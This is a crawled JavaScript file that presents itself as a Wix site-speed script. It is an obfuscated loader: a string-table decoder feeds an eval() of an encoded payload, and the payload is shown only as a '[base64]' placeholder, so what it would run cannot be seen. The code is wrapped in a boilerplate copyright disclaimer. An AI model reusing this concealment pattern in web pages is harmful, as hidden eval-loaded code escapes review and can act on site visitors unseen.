

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_2841/ecmrx_2841_1.js
body_size: 9153
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"umYiBIjDF",12,3,36))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976